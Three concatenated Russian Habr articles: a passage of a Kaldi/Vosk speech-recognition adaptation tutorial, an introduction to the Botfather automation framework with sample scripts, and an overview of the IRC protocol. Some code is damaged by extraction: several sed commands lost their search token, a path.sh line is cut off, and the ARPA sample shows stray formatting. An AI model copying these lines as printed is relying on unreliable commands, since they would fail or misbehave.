# Создаём рабочую директорию
mkdir your_asr_project/
cd your_asr_project/
# Копируем необходимые файлы из папки модели
cp -R /path/to/your/model/am .
cp -R /path/to/your/model/conf/ .
cp -R /path/to/your/model/graph/ .
cp -R /path/to/your/model/ivector/ .
# Копируем необходимые скрипты из рецептов Kaldi
cp -R /path/to/your/kaldi/egs/mini_librispeech/s5/steps/ .
cp -R /path/to/your/kaldi/egs/mini_librispeech/s5/utils/ .
cp -R /path/to/your/kaldi/egs/mini_librispeech/s5/path.sh .
cp -R /path/to/your/kaldi/egs/mini_librispeech/s5/cmd.sh .
```
Для примера будем брать скрипты из рецепта mini\_librispeech, так как они часто используются для обучения моделей распознавания речи в разных приложениях.
 **НАСТРОЙКА ОКРУЖЕНИЯ**
Предыдущим шагом мы установили все зависимости. Теперь необходимо прописать пути к нашим зависимостям. Это делается через файл path.sh, который мы только что скопировали:
*./path.sh*
```
export KALDI_ROOT=/path/to/your/kaldi # Здесь указываете путь до вашего Kaldi
[ -f $KALDI_ROOT/tools/env.sh ] && . $KALDI_ROOT/tools/env.sh
export PATH=$PWD/utils/:$KALDI_ROOT/tools/openfst/bin:$PWD:$PATH
[ ! -f $KALDI_ROOT/tools/config/common_path.sh ] && echo >&2 "The standard file $KALDI_ROOT/tools/config/common_path$. $KALDI_ROOT/tools/config/common_path.sh
export LC_ALL=C
# For now, don't include any of the optional dependenices of the main
# librispeech recipe
```
Не забываем сделать этот файл исполняемым и выполняем его. Каждый раз, когда открывается консоль, нам необходимо запускать path.sh и выполнять адаптацию.
 **НАСТРОЙКА ОКРУЖЕНИЯ ДЛЯ KENLM**
Чтобы kenlm также был доступен из вашей рабочей директории, нужно определить до него путь. Можно отдельно выполнять эту строку в командной строке или прописать в path.sh:
```
export PATH=$PATH:/path/to/your/kenlm/build/bin # Здесь указываете путь до вашего kenlm
```
Кроме того, нужно обозначить путь до бинарников по работе с языковыми моделями в рамках Kaldi:
```
export PATH=$PATH:/path/to/your/kaldi/src/lmbin
```
Итак, мы закончили настраивать наше окружение, пора приступать к самым важным шагам для того, чтобы сгенерировать новый итоговый граф ./graph/HCLG.fst.

*Сколько можно настраиваться, давайте уже что-нибудь предметное делать!*
 **КОНФИГУРАЦИЯ СЛОВАРЯ**
Здесь начинается самое сложное и интересное: из тех файлов, что предоставлены вместе с моделью, предстоит идентифицировать те, которые нам нужны, и привести их в соответствующий формат.
При работе с Kaldi графом называется детерминированный конечный автомат (finite state transducer) в формате openfst. Можно выделить 3 основных графа, с которыми так или иначе приходится иметь дело при обучении и адаптации систем распознавания речи, основанных на Kaldi:
1. L\_disambig.fst – граф лексикона, по своей сути фонетический словарь, закодированный в детерминированный конечный автомат.
2. G.fst – граф языковой модели, представляет собой закодированную в детерминированный конечный автомат языковую модель.
3. HCLG.fst – объединение графов лексикона, языковой модели и акустической модели.
Нашей задачей по умолчанию является восстановление графа лексикона (и затем графа языковой модели), который используется моделью Kaldi при создании итогового графа ./graph/HCLG.fst. Файл с графом HCLG.fst в папке graph обычно поставляется вместе с моделью Kaldi по умолчанию.
Итак, для генерации графа лексикона нам нужно создать папку ./data/local/dict, в неё необходимо будет добавить несколько файлов:
1. data/local/dict/lexicon.txt – словарь фонетических транскрипций
2. data/local/dict/extra\_questions.txt – словарь фонетических вариантов
3. data/local/dict/nonsilence\_phones.txt – список «значимых» фонем
4. data/local/dict/optional\_silence.txt – список необязательных обозначений тишины
5. data/local/dict/silence\_phones.txt – словарь обозначений тишины
Сейчас подробно разберём, что должно быть в каждом из указанных выше файлов. Начнём со словаря фонетических транскрипций. Словарь фонетических транскрипций был также указан ранее во вводной части. Повторюсь, в таком словаре через пробел указано сначала само слово, затем поочерёдно фонемы, которые отражают произношение слова. Конкретно в реализации vosk-model-ru можно выделить несколько разновидностей фонем:
* SIL, GBG – неречевые звуки:
+ SIL – обозначение тишины
+ GBG – обозначение иных любых неречевых звуков
* a0, e0, i0, … – безударные гласные
* a1, e1, i1, … – ударные гласные
* bj, dj, fj, … – мягкие парные согласные
* c, ch, j,… – остальные непарные согласные.
Для русского языка, например, основа для этого словаря поставляется с моделью vosk-model-ru-0.10 в файле ./extra/db/ru.dic. В таком словаре через пробел указано сначала само слово, а затем поочерёдно фонемы, которые отражают произношение слова. Кроме непосредственного содержания этого словаря надо добавить две строки в начало ru.dic: !SIL и [unk]. Начало файла будет следующее:
*./data/local/dict/lexicon.txt*
```
!SIL SIL
[unk] GBG
а a0
а a1
а-а a0 a1
а-а-а a0 a0 a1
```
Весь дальнейший файл аналогичен ./extra/db/ru.dic, добавлены только две строчки сверху. Изменённый файл нужно сохранить в ./data/local/dict/lexicon.txt.
Затем нужно определить файл extra\_questions.txt, который описывает схожести среди разных фонем. Его нужно оформить следующим образом:
*./data/local/dict/extra\_questions.txt*
```
a0 a1 b bj c ch d dj e0 e1 f fj g gj h hj i0 i1 j k kj l lj m mj n nj o0 o1 p pj r rj s sch sh sj t tj u0 u1 v vj y0 y1 z zh zj
SIL GBG
```
Также нужно определить другие файлы, описывающие различные фонемы и категории, к которым эти фонемы относятся. ./data/local/dict/nonsilence\_phones.txt сформирован на основе файла ./graph/phones.txt, но убрана нумерация после пробела и убраны постфиксы у фонем. С помощью этих же фонем описаны все слова (кроме !SIL и [unk]) в lexicon.txt, то есть это наш основной инструмент по описанию обыкновенных русскоязычных слов с точки зрения их произношения. После того как провели сортировку и убрали дубликаты, у нас получается файл ./data/local/dict/nonsilence\_phones.txt, первые пять строк которого указаны ниже:
*./data/local/dict/nonsilence\_phones.txt*
```
a0
a1
b
bj
c
```
Ну и, наконец, определяем «мусорные» звуки и звук тишины.
*./data/local/dict/optional\_silence.txt*
```
SIL
```
*./data/local/dict/silence\_phones.txt*
```
SIL
GBG
```
Следует обратить особое внимание на то, чтобы все строки были однообразно оформлены, чтобы были Linux-овские переносы строк "\n", чтобы все файлы были в кодировке UTF-8. После шагов, обозначенных выше, можем выполнять шаги по адаптации нашей модели.

*Читающий эту статью, кот и файлы для генерации графа L\_disambig.fst*
 **МОДИФИКАЦИЯ СЛОВАРЯ**
На этом этапе нужно дополнить наш словарь транскрипций другими наименованиями. Сделать это можно, вписав дополнительные строки со словами и их транскрипциями и упорядочив словарь. Транскрипции можно написать вручную, проанализировав те закономерности, которые присутствуют в словаре, но когда новых слов очень много, это не представляется возможным. Для русского языка нам на подмогу может прийти пакет [russian\_g2p\_neuro](https://github.com/DinoTheDinosaur/russian_g2p_neuro). Устанавливать и пользоваться данным пакетом предельно просто, для этого скачайте его в вашу директорию со сторонними модулями:
```
git clone https://github.com/DinoTheDinosaur/russian_g2p_neuro.git
cd russian_g2p_neuro/
python setup.py install
```
Этот модуль предобучен на ru.dic, поэтому он формирует новый словарь по образу и подобию изначального словаря для vosk-model-ru. Чтобы сгенерировать новые транскрипции для списка слов, достаточно запустить команду:
```
generate_transcriptions extra/db/input.txt extra/db/output.dict
```
В input.txt перечислены в любом виде слова на кириллице (в том числе целые тексты с повторениями), а в output.dict формируется список всех этих слов с соответствующими транскрипциями. Результат output.dict можно совместить с данными из lexicon.txt и сформировать новый расширенный словарь:
```
mv data/local/dict/lexicon.txt extra/db/lexicon_old.txt
cat extra/db/lexicon_old.txt extra/db/output.dict | sort | uniq > data/local/dict/lexicon.txt
```
 **ЗАМЕНА СЛОВАРЯ**
Как и при модификации словаря, мы можем поменять lexicon.txt, но при этом заменить все исходные транскрипции. Обычно это нужно, если мы хотим уметь распознавать лишь те слова, которые определили. Такая ситуация возникает при реализации распознавания команд или в целом при использовании языковых моделей в формате грамматик.
Шаги по установке и использованию те же самые:
```
git clone https://github.com/DinoTheDinosaur/russian_g2p_neuro.git
cd russian_g2p_neuro/
python setup.py install
cd /path/to/your_asr_project/
generate_transcriptions extra/db/input.txt extra/db/output.dict
```
**Однако последний шаг отличается:**
```
mv data/local/dict/lexicon.txt extra/db/lexicon_old.txt
sed “s/^/!SIL SIL\n[unk] GBG\n/” extra/db/output.dict > data/local/dict/lexicon.txt
```
В итоге получаем новый lexicon.txt, в котором содержатся только те слова, которые мы хотим распознать.
 **ФОРМИРОВАНИЕ ГРАФА ЛЕКСИКОНА**

*Это не граф, это кот*
Когда все файлы корректно сформированы, директория наконец-то готова к запуску скрипта utils/prepare\_lang.sh из корневой директории вашего проекта по адаптации. Запуск этого скрипта создаст нужный нам граф лексикона под названием L\_disambig.fst
```
utils/prepare_lang.sh --phone-symbol-table graph/phones.txt data/local/dict "[unk]" data/tmp/ data/dict/
```
По итогу выполнения скрипта можно будет найти нужный нам L\_disambig.fst в папке data/dict. После этого можно приступать к модификации и замене языковой модели.
 **ЗАМЕНА ЯЗЫКОВОЙ МОДЕЛИ НА N-ГРАММНУЮ**
Работу над языковыми моделями будем вести в новой директории ./data/local/lang. Если у вас есть тексты, по аналогии с которыми вы хотите распознавать какие-то фиксированные ключевые фразы, но при этом не хотите распознавать обычную спонтанную речь, то этот пункт для вас. Обычно имеет смысл использовать такой подход, если есть большой массив примеров команд и каких-то кодовых фраз и нет возможности прописать грамматику, которая бы предусмотрела все варианты.
Допустим, что корпус с вашими примерами реплик вы положили в ./extra/db/your.corpus. Начнём с того, что сформируем новую языковую модель с помощью установленного ранее kenlm:
```
lmplz -o 3 --limit_vocab_file graph/words.txt < extra/db/your.corpus > data/local/lang/lm.arpa
```
Проясним немного, что в этой команде обозначает каждый из параметров:
1. **-o** – «order», то есть максимальный порядок словесных n-грамм, для которых мы подсчитываем вероятности
2. **--limit\_vocab\_file** – словарь, в соответствии с которым фильтруются входные данные. Мы будем использовать этот параметр, если не хотим добавлять новые слова в словарь. Если мы не используем этот параметр, то необходимо после построения языковой модели также модифицировать словарь и следовать пунктам, отмеченным 
3. **-S 30%** – не указан, но можно добавить в случае, если в системе не хватает памяти на расчёт модели.
По результату выполнения этой команды получим файл такого формата:
*./data/local/lang/lm.arpa*
```
\data\
ngram 1=51515
ngram 2=990559
ngram 3=3056222
\1-grams:
-5.968162 [unk] 0
0 ~~-2.2876017
-1.5350189~~ 0
-2.3502047 а -0.7859633
-3.6979482 банки -0.42208096
-3.9146104 вторую -0.46862456
-2.0171714 в -1.142168
```
Языковая модель в формате ARPA построена следующим образом:
1. Вначале указана шапка \data\, в которой указано количество каждой n-граммы
2. Затем по очереди указаны все униграммы, биграммы и т.п. с соответствующими им заголовками \1-grams, \2-grams и т.п.
3. Перечисление n-грамм начинается со значения логарифма вероятности появления последовательности (-3.6979482)
4. Затем через знак табуляции указана сама последовательность (униграмма «банки»)
5. Через ещё один знак табуляции так называемый «backoff weight» (-0.42208096), который позволяет высчитывать вероятности для последовательностей, которые явным образом не представлены в языковой модели
6. Заканчивается файл ARPA меткой \end\
Когда у нас готова языковая модель, нужно заменить все "" обозначения на "[unk]":
```
sed -i "s//[unk]/g" data/local/lang/lm.arpa
```
Ну и наконец, когда у нас есть готовая ARPA модель, мы можем сгенерировать новый граф языковой модели G.fst и таким образом подготовиться к итоговому объединению всех результатов в HCLG.fst:
```
arpa2fst --disambig-symbol=#0 --read-symbol-table=data/dict/words.txt data/local/lang/lm.arpa graph/G.fst
```
В результате выполнения последней команды рядом с графом по умолчанию HCLG.fst мы положили новый граф языковой модели G.fst. Следующим и последним шагом генерируем новый итоговый граф HCLG.fst с помощью нового графа языковой модели G.fst.
 **МОДИФИКАЦИЯ N-ГРАММНОЙ ЯЗЫКОВОЙ МОДЕЛИ**
Когда мы хотим распознавать спонтанную речь и при этом добавить какие-то необычные речевые конструкции, можно расширить языковую модель. Для этого нужны изначальные модели ARPA, которые участвовали в формировании модели Kaldi и конкретно итогового графа HCLG.fst. Для демонстрации воспользуемся ./extra/db/ru-small.lm.gz и ./extra/db/ru.lm.gz из vosk-model-ru-0.10.
Аналогично предыдущему пункту, мы генерируем нашу новую lm.arpa и заменяем в ней символы "":
```
lmplz -o 4 --limit_vocab_file graph/words.txt < extra/db/your.corpus > data/local/lang/lm.arpa
sed -i 's//[unk]/g' data/local/lang/lm.arpa
```
Обратим ваше внимание, что здесь мы используем другой максимальный порядок n-грамм (параметр -o). Это мы делаем, чтобы продемонстрировать, как можно объединить две языковых модели в одну, а объединять можно языковые модели только одинакового порядка. Рассмотрим те модели, которые мы имеем на данный момент:
1. ./extra/db/ru-small.lm.gz — 3-граммная ЯМ
2. ./extra/db/ru.lm.gz — 4-граммная ЯМ
Как вы могли догадаться, мы для примера будем объединять нашу модель с большой языковой моделью ru.lm. Для объединения языковых моделей можно воспользоваться пакетом [SRILM](http://www.speech.sri.com/projects/srilm/download.html) и после установки выполнить следующую команду:
```
ngram-order <максимальный порядок n-грамм> -lm ru.lm -mix-lm ru-small.lm -lambda <степень смешения новой модели в старую> -write-lm lm_joint.arpa
```
Пакет SRILM также можно использовать для построения различных n-граммных моделей с целью улучшения качества систем распознавания речи, так как этот пакет предоставляет различные виды сглаживания вероятностей. Различные виды сглаживания подходят для разных задач распознавания речи, так что один из вариантов улучшения получившейся системы распознавания речи — экспериментировать с видами сглаживания.
Теперь результат объединения можно конвертировать в граф с помощью команды arpa2fst:
```
arpa2fst --disambig-symbol=#0 --read-symbol-table=data/dict/words.txt data/local/lang/lm_joint.arpa graph/G.fst
```
Аналогично предыдущему пункту, G.fst готов, остался последний шаг – генерация HCLG.fst.

*Братья L\_disambig.fst и G.fst*
 **ЗАМЕНА ЯЗЫКОВОЙ МОДЕЛИ НА ГРАММАТИКУ**
Последний способ адаптации языковой модели – ручное формирование грамматики. Пример грамматики рассматривался выше во введении. Напомню, чтобы не скроллить:
*./graph/G.txt*
```
0 1 [unk] [unk]
0 1 да да
0 1 нет нет
1 0.0
```
Эта грамматика служит способом выявления конкретных речевых событий – команд – и распознаёт только 3 команды:
1. Слово «да»
2. Слово «нет»
3. Иное слово
События эти равновероятны, и все могут повторяться только один раз. Это пример очень простой грамматики, однако с помощью этого подхода можно задавать куда более сложные структуры. У конкретно такой грамматики «0» является начальной вершиной графа, «1» – конечной, но могут быть также промежуточные вершины, может быть несколько конечных состояний, и также можно определять вероятности каждого перехода. Этот граф определяет переходы из начального состояния в конечное по нескольким возможным равновероятным рёбрам: «[unk]», «да» и «нет».
Чтобы сформировать уже знакомый и любимый G.fst, нужно преобразовать эту грамматику из текстового вида в бинарный:
```
fstcompile --isymbols=data/dict/words.txt --osymbols=data/dict/words.txt --keep_isymbols=false --keep_osymbols=false G.txt | fstarcsort --sort_type=ilabel > G.fst
```
Ура! Теперь и с помощью этого последнего способа мы смогли сгенерировать тот же самый G.fst. Осталось совсем чуть-чуть.
 **ФОРМИРОВАНИЕ ИТОГОВОГО ГРАФА**
Наконец-то мы можем приступить к финальному и самому ответственному моменту: к генерации итогового графа. Делается это ровно одной строкой:
```
utils/mkgraph.sh --self-loop-scale 1.0 data/lang/ am/ graph/
```
Теперь ваше персонализированное распознавание речи готово! Достаточно лишь сослаться на рабочую директорию при инициализации модели vosk-а:
```
from vosk import Model
model = Model("/path/to/your_asr_project/")
```
И далее уже в интерфейсе vosk-а реализовывать распознавание.

*Вы заслужили*
**ПРОДОЛЖЕНИЕ СЛЕДУЕТ...**
Надеюсь, статья для вас была полезной и увлекательной. Очень хочется, чтобы технология распознавания речи была несколько более доступной для желающих разобраться в этой теме. Давайте развивать опенсорс распознавания речи вместе! :) | https://habr.com/ru/post/558824/ | null | ru | null |
# Botfather: универсальный фреймворк для автоматизации
Привет, Хабр!
В этом посте я хочу познакомить вас с одной разработкой, которая позволяет автоматизировать процессы в самых разных окружениях. С ее помощью можно создавать ботов как для браузера или рабочего стола, так и для мобильных устройств на базе Android.
Общие сведения
--------------
Называется эта программа Botfather. Скачать ее можно с [официального сайта](https://botfather.io/downloads/). Написана она с использованием библиотеки Qt и доступна как для Windows, так и для GNU/Linux. Для дистрибутивов GNU/Linux приложение доступно только в виде пакета flatpak. На официальном сайте имеется некоторое количество скриптов и довольно неплохая документация.
Итак, устанавливаем программу и запускаем. Нас встречает примерно такое окно:
Я уже добавил двух ботов. Самый первый в списке позволяет вести поиск заданного объекта на изображении. Второй умеет заходить на сайт botfather.io под определенным логином и паролем. Можно добавлять новых ботов из имеющихся в списке или создавать своих. Вот список готовых ботов:
Вызывается этот список по нажатию на "Add a bot". В программе имеется встроенный браузер, но своего редактора кода нет. Писать код для бота можно в любом текстовом редакторе, который вам по душе. Писать придется на языке JavaScript. Также в панели инструментов можно заметить кнопку "Android". С ее помощью можно подключить свой телефон или планшет и запускать ботов на мобильных устройствах. Теперь подробнее об уже добавленных мной ботах.
Image Detection Demo
--------------------
Как уже говорилось, этот бот умеет искать указанный объект на изображении. Откроем его папку, перейдя во вкладку "Settings" и нажав на кнопку "Open bot folder". Мы увидим вот это:
Мы видим сам файл скрипта find\_boxes.js, изображение box.png, которое следует искать и изображение screenshot.png, в котором нужно искать. Посмотрим на скрипт:
```
// Read the Image and Vision APIs documentation to lear more.
// https://botfather.io/docs/
var screenshot = new Image("screenshot.png");
var box_template = new Image("box.png");
var matches = Vision.findMatches(screenshot, box_template, 0.99);
Helper.log(matches.length, "boxes have been found:")
for (var i = 0; i < matches.length; i++) {
Helper.log(matches[i]);
}
var output = Vision.markMatches(screenshot, matches, new Color("red"));
output.save("output.png");
Helper.log("The matches have been marked red on a newly created image.");
Helper.log("That output image which has been saved as 'output.png'");
Helper.log("Open the bots folder to view it.");
```
Здесь я бы хотел отметить переменную `output`. Как можно видеть, у нас в папке бота, после его отработки, должно появиться еще одно изображение, в котором красной рамкой будут выделены все найденные элементы. Проверим! Запускаем бот и смотрим логи:
Судя по логам, изображение должно быть в папке. Откроем ее:
Да, действительно, бот отработал на отлично:
Посмотрим теперь на следующего бота.
Website Login Demo
------------------
Немного рассмотрим сначала код этого бота:
```
function main()
{
// Validate the user script configuration
if (!Config.getValue("username") || !Config.getValue("password"))
{
Helper.log("Please provide a Botfather username and password in the bots 'Config' tab.");
return;
}
// Load the Botfather login page
var browser = new Browser("Main Browser");
browser.loadUrl("https://botfather.io/accounts/login/");
browser.finishLoading();
// Fill out the username and password field
var u = Config.getValue("username");
var p = Config.getValue("password");
browser.executeJavascript("document.getElementById('id_username').value = '" + u + "';");
browser.executeJavascript("document.getElementById('id_password').value = '" + p + "';");
Helper.sleep(4);
// Submit the form
browser.executeJavascript("document.getElementById('id_password').form.submit();");
Helper.sleep(2);
browser.finishLoading();
// Tell the script user whether login succeeded or not
if (browser.getUrl().toString().indexOf("/accounts/login") !== -1)
{
Helper.log("Looks like login failed. Open the browser to check for yourself.");
return;
}
Helper.log("Success! You're logged in. Open the browser to check for yourself.")
}
main();
```
Как видно, этот бот заходит на официальный сайт botfather.io под логином и паролем. Эти данные нужно заранее ввести во вкладке "Config":
После запуска бота во вкладке "Browsers" появится браузер. Оттуда его можно и запустить. Так как у меня нет аккаунта на сайте botfather.io, то мне в логах было показано это:
После регистрации на сайте, по указанным во вкладке "Config" данным, запускаю бота снова. Получаю следующее:
Встроенный браузер подтверждает успешный вход:
Теперь немного пробежимся по API этого фреймворка.
Небольшой обзор API
-------------------
### Android
У меня получилось подключить свой телефон, но для этого нужно получить права разработчика и разрешить отладку по USB. Подключение должно быть в режиме PTP (камера). Ниже привожу примеры из официальной документации.
Можно сделать скриншот:
```
Android.takeScreenshot();
```
Получить список всех пакетов:
```
Android.listPackages();
```
Запустить приложение:
```
Android.startApp(package);
```
Сымитировать тап:
```
Android.sendTap(location);
```
Свайп:
```
Android.sendSwipe(start, end, duration_in_ms);
```
И многое другое.
### Desktop
Получить позицию курсора:
```
var mousePositionPoint = Desktop.getCursorPosition();
```
Клик левой кнопкой мыши:
```
var position = new Point(300, 300);
// A simple left click
Desktop.pressMouse(position);
// This is equivalent to
Desktop.pressMouse(position, "left");
// And also equivalent to
Desktop.holdMouse(position, "left");
Desktop.releaseMouse(position, "left");
```
Пример функции перетаскивания:
```
function dragAndDrop(from, to) {
Desktop.holdMouse(from, "left");
Helper.msleep(750);
// Drag is triggered by first moving the element a little
var dragTriggerOffset = from.pointAdded(new Point(25, 25));
Desktop.warpCursor(dragTriggerOffset);
Helper.msleep(750);
Desktop.releaseMouse(to, "left");
}
// The function is then called like this:
dragAndDrop(new Point(60, 60), new Point(400, 60));
```
Ввод простых символов:
```
// Entering lowercase "a"
Desktop.press("a");
// Entering uppercase "A"
Desktop.holdKey("shift");
Desktop.pressKey("a");
Desktop.releaseKey("shift");
```
И так далее. В [разделе документации](https://botfather.io/docs/) на сайте много примеров.
### Browser
Загрузить страницу:
```
Browser.loadUrl(url);
```
Вызвать перезагрузку:
```
Browser.reload();
```
Выполнить код на странице:
```
Browser.executeJavascript(javascript_code);
```
Остановить загрузку браузера:
```
Browser.stopLoading();
```
Ожидание загрузки браузера:
```
Browser.finishLoading(timeout_seconds);
```
Пример создания браузеров и загрузки страниц:
```
var browser1 = new Browser("Browser Name 1");
var browser2 = new Browser("Browser Name 2", new Size(1200, 600));
browser1.loadUrl("https://google.com/");
browser2.loadUrl("https://youtube.com/");
browser1.finishLoading(); // (default) waits max 30 seconds for the website to load
browser2.finishLoading(10); // waits max 10 seconds for the website to load
```
На этом все! Надеюсь, что вам было интересно. До встречи в следующих постах!
---
Дата-центр ITSOFT — размещение и аренда серверов и стоек в двух дата-центрах в Москве. За последние годы UPTIME 100%. Размещение GPU-ферм и ASIC-майнеров, аренда GPU-серверов, лицензии связи, SSL-сертификаты, администрирование серверов и поддержка сайтов. | https://habr.com/ru/post/552010/ | null | ru | null |
# IRC. Первый мессенджер в истории
Чат — основная форма общения в современном мире. Даже с близкими людьми мы можем общаться в мессенджерах чаще, чем разговаривать вживую. Подавляющее большинство популярных решений являются централизованными и проприетарными, то есть они управляются узким кругом лиц, а большинство их внутренних процессов абсолютно неподвластно конечному пользователю. Существуют и свободные проекты, например, XMPP (Jabber), Matrix, ActivityPub и еще немалое количество менее популярных проектов и протоколов.
Свободные проекты отличаются полной открытостью исходного кода клиентской и серверной частей — любой желающий может развернуть полноценную экосистему на своих мощностях без какой-либо зависимости от основных разработчиков. Человек с навыками программирования может провести аудит исходного кода, чтобы оценить уровень безопасности, а также самостоятельно изменить любую часть программы, или вовсе написать свой клиент под нужный протокол.
Время рождения протокола "ирки", "ирц", или IRC — всё одно — хорошо ощущается по одному факту: у IRC нет официального логотипа. Видимо, в конце 80-ых уделяли мало внимания красивой обложке программного обеспечения. Несмотря на это, IRC — настоящий титан своей ниши среди современников того времени: синхронизированная работа нескольких серверов в рамках одной IRC-сети, различные роли пользователей (операторы, администраторы, несколько категорий доступа для рядовых юзеров), групповые чаты, личные сообщения, простота разработки ботов, крайне низкое потребление системных ресурсов сервера.
Эта статья посвящается протоколу IRC (Internet Relay Chat), который старше многих читателей. IRC берет свое начало в 1988 году и законно является первым массовым стандартизированным мессенджером! Архитектурно он считается устаревшим, но предлагаю взглянуть на него с другой стороны — это самый минималистичный из массовых протоколов общения!
К слову, электронная почта также является безнадежно устаревшей, но благодаря открытости протокола мы по сей день имеем тысячи независимых серверов и миллионы пользователей, которые регулярно проверяют свой почтовый ящик. Пока господа капиталисты тянут одеяло каждый на себя, стараясь закабалить пользователей в своих ламповых социальных сетях, абстрагируясь от остального мира, свободные массовые протоколы уверенно удерживают нишу всемирного взаимодействия. Те же Apple и Microsoft мирятся с потребностью уникального инструмента и предоставляют пользователям свои сервера электронной почты. Уместно вспомнить и Вконтакте, который в 2021 году вдруг начал рекламировать свою электронную почту.
Незаметно для себя, мы привыкли к СМС-подтверждениям регистрации и повсеместную привязку аккаунтов к номеру телефона (считайте, что к паспортным данным). Мессенджер, который вовсе может работать без регистрации — из области фантастики! Вразрез современным настроениям, протокол IRC позволяет войти в общий чат или использовать личные сообщения без какой-либо регистрации: ни пароля, ни логина, только никнейм и — добро пожаловать.
IRC настолько анархистско-минималистичный, что им можно пользоваться без клиентов, а для написания бота не потребуется никакого API. Подключиться к серверу и написать пару ласковых слов можно при наличии утилиты вроде telnet или netcat, которые позволят писать напрямую в сокет IRC-сервера.
Пример подключения через telnetДля практического использования такой подход не пойдет, потому что в глаза бросается большое количество служебной информации, а также регулярный ответ на пинги от сервера сильно отвлекает (при пропущенном пинге происходит принудительное отключение по таймауту).
Благодаря возрасту протокола, сегодня доступно большое количество различных клиентов, обеспечивающих комфортное использование IRC. Самые популярные: [HexChat](https://hexchat.github.io/), [Quassel IRC](https://www.quassel-irc.org/), [Konversation](https://konversation.kde.org/) и [Kvirk](https://www.kvirc.net/), также существует много симпатичных клиентов под смартфоны (в этом опыт небольшой, могу посоветовать только [Revolution](https://f-droid.org/en/packages/io.mrarm.irc/)). В век JavaScript и повсеместного использования веб-браузеров нельзя обойтись без веб-клиента, самые видные из которых: [The Lounge](https://thelounge.chat/), [KiwiIRC](https://kiwiirc.com/) и [qwebirc](https://qwebirc.org/). Особым спросом пользуется консольный клиент без графической оболочки [WeeChat](https://weechat.org/).
